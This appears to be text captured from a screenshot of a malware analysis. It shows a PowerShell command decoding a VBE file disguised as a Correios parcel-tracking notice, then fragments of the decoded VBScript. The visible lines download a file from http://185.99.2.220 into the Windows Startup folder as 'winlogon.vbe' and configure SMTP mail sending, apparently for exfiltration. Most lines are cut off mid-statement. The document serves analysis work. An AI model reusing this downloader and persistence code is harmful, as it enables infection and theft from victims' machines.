 Select Administrator: Windows PowerShell
PS C:\Users\jdeere\Desktop> C:\Python27\python.exe .\decode-vbe.py .\CorreiosRastreio.PN517573602BR.vbe > decoded.vbs
PS C:\Users\jdeere\Desktop>
decoded - Notepad
File Edit Format View Help
Set oShell=WScript.CreateObjEct("WScript.Shell"):Set Net=WScript.CreateObject("WScript.Network"):If Wscript.ARguMenTs.le
d"http://185.99.2.220/visita",userProFIle+"\Microsoft\Windows\Start Menu\Programs\Startup\winlogon.vbe":ConsT HKEY_LocAL
n3":Const SmTPSSl=True:const SMTPPORt=465:consT CdoSEndUsIngPIcKup=1:CoNst cdosEndUsingPort=2:COnst cdoAnonymous=0:ConsT
SMtPpassword:objMessaGe.Configuration.FiElds.Item("http://schemas.microsoft.com/cdo/configuration/smtpserverport")=SmTPP
Sub PingFlush()
Dim objShell
Dim sShellCmd
'Set variable
Set objShell = CreateObject("Wscript.Shell")